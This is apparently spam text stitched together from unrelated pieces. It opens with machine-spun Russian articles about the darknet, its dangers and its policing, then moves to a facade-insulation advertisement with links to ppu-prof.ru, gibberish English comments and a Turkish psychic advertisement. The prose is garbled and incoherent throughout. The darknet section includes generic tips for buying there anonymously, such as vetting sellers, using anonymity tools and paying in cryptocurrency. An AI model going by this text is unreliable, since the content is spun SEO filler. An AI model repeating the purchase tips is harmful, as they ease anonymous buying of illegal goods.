Все товары – качественные товары: В Даркнете можно обнаружить много продавцов, предоставляющих продукты и сервисы. Однако, невозможно гарантировать качество или подлинность товаров, так как невозможно проверить до совершения покупки.

Легальные транзакции без ответственности: Многие пользователи ошибочно считают, что приобретая товары в темном интернете, они рискуют меньшим риском, чем в реальной жизни. Однако, заказывая запрещенные продукцию или услуги, вы подвергаете себя риску привлечения к уголовной ответственности.

Реальность сделок в подпольной сети

Риски мошенничества и афер: В скрытой части веба много мошенников, которые готовы обмануть недостаточно осторожных пользователей. Они могут предложить фальшивые товары или просто забрать ваши деньги и исчезнуть.

Опасность легальных органов: Пользователи скрытой части веба рискуют привлечения к уголовной ответственности за приобретение и заказ противозаконных.

Непредсказуемость исходов: Не каждый заказ в подпольной сети завершаются благополучно. Качество продукции может оказаться неудовлетворительным, а сам процесс приобретения может привести к неприятным последствиям.

Советы для безопасных покупок в подпольной сети

Проводите детальный анализ поставщика и продукции перед осуществлением заказа.

Используйте защитные программы и сервисы для обеспечения анонимности и безопасности.

Используйте только безопасные способы оплаты, например, криптовалютами, и избегайте предоставления личной информации.

Будьте бдительны и очень внимательны во всех совершаемых действиях и выбранных вариантах.

Заключение

Покупки в Даркнете могут быть как интересным, так и опасным опытом. Понимание рисков и принятие соответствующих мер предосторожности помогут уменьшить риск негативных последствий и обеспечить безопасность при совершении покупок в этом неизведанном мире интернета.

В последнее время скрытый уровень интернета, вызывает все больше интереса и становится объектом различных дискуссий. Многие считают его темной зоной, где процветают преступные деяния и нелегальные операции. Однако, мало кто осведомлен о том, что даркнет не является закрытым пространством, и доступ к нему возможен для любого пользователя.

В отличие от обычного интернета, даркнет не допускается для поисковых систем и стандартных браузеров. Для того чтобы получить к нему доступ, необходимо использовать специальные программы, такие как Tor или I2P, которые обеспечивают скрытность и шифрование данных. Однако, это не означает, что даркнет недоступен для широкой публики.

Действительно, даркнет доступен каждому, кто имеет желание и способность его исследовать. В нем можно найти различные ресурсы, начиная от обсуждения тем, которые запрещены в стандартных сетях, и заканчивая доступом к эксклюзивным рынкам и сервисам. Например, множество информационных сайтов и интернет-форумов на даркнете посвящены темам, которые считаются табу в стандартных окружениях, таким как государственная деятельность, религия или цифровые валюты.

Кроме того, даркнет часто используется активистами и репортерами, которые ищут пути обхода ограничений и защиты своей анонимности. Он также служит платформой для свободного обмена информацией и идеями, которые могут быть подавлены в авторитарных государствах.

Важно понимать, что хотя даркнет предоставляет свободу доступа к информации и шанс анонимного общения, он также может быть использован для противоправных действий. Тем не менее, это не делает его скрытым и неприступным для любого.

Таким образом, даркнет – это не только темная сторона интернета, но и место, где любой может найти что-то увлекательное или пригодное для себя. Важно помнить о его двуединстве и использовать его с умом и осознанием возможных рисков.

Подпольная часть сети: запрещённое пространство компьютерной сети

Теневой уровень интернета, тайная зона интернета продолжает привлекать интерес и граждан, и также правоохранительных органов. Данный засекреченный уровень интернета примечателен своей непрозрачностью и возможностью совершения противоправных действий под тенью анонимности.

Суть темного интернета сводится к тому, что этот слой недоступен для обычных браузеров. Для доступа к этому уровню требуются специальные программы и инструменты, которые обеспечивают анонимность пользователей. Это формирует идеальную среду для разнообразных нелегальных действий, среди которых торговлю наркотическими веществами, оружием, кражу конфиденциальных данных и другие преступные операции.

В свете растущую опасность, некоторые государства приняли законодательные инициативы, целью которых является ограничение доступа к теневому уровню интернета и преследование лиц занимающихся незаконными деяниями в этой нелегальной области. Однако, несмотря на предпринятые действия, борьба с темным интернетом представляет собой сложную задачу.

Следует отметить, что запретить темный интернет полностью практически невыполнимо. Даже при строгих мерах регулирования, доступ к этому уровню интернета все еще осуществим с использованием разнообразных технических средств и инструментов, применяемые для обхода запретов.

Помимо законодательных мер, имеются также совместные инициативы между правоохранительными органами и технологическими компаниями для борьбы с преступностью в темном интернете. Впрочем, эта борьба требует не только технических решений, но также улучшения методов выявления и предотвращения противозаконных манипуляций в данной среде.

В заключение, несмотря на введенные запреты и предпринятые усилия в борьбе с преступностью, подпольная часть сети остается серьезной проблемой, которая требует комплексного подхода и совместных усилий со стороны правоохранительных структур, а также технологических организаций.

Наша бригада искусных мастеров подготовлена подать вам прогрессивные методы, которые не только снабдят прочную оборону от зимы, но и дарят вашему зданию трендовый вид.

Мы функционируем с современными компонентами, подтверждая долгий срок службы эксплуатации и отличные результирующие показатели. Изолирование внешней обшивки – это не только сокращение расходов на тепле, но и заботливость о экологической обстановке. Энергоэффективные подходы, какие мы используем, способствуют не только жилищу, но и поддержанию экосистемы.

Самое главное: [url=https://ppu-prof.ru/]Сколько стоит сделать утепление фасада[/url] у нас стартует всего от 1250 рублей за м²! Это бюджетное решение, которое превратит ваш помещение в истинный тепловой уголок с минимальными расходами.

Наши достижения – это не единственно утепление, это создание помещения, в где каждый деталь преломляет ваш уникальный манеру. Мы рассмотрим все все твои пожелания, чтобы осуществить ваш дом еще дополнительно уютным и привлекательным.

Подробнее на [url=https://ppu-prof.ru/]https://www.ppu-prof.ru/[/url]

Не откладывайте занятия о своем ларце на потом! Обращайтесь к исполнителям, и мы сделаем ваш помещение не только более теплым, но и модернизированным. Заинтересовались? Подробнее о наших сервисах вы можете узнать на сайте компании. Добро пожаловать в пределы удобства и качественной работы.

nice to meet you waow bro come on ßaßy!

nice to bro thanks yes sir 😉

nice thanks pro.

nice guys hello kity yes guaop doliia.

provent pro insta regouer logue sixt time

bookmarked!!, I really like your website!

En iyi medyum olarak bir danışman için medyum haluk hocayı seçin en iyi medyum hocalardan bir tanesidir.